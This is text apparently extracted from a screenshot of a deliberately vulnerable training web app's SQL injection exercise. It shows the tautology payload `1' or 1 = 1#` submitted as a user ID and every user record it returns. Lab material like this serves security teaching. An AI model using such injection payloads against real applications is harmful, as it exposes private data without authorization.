 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1 = 1#
First name: admin
Surname: admin
ID: 1' or 1 = 1#
First name: Gordon
Surname: Brown
ID: 1' or 1 = 1#
First name: Hack
Surname: Me
ID: 1' or 1 = 1#
First name: Pablo
Surname: Picasso
ID: 1' or 1 = 1#
First name: Bob
Surname: Smith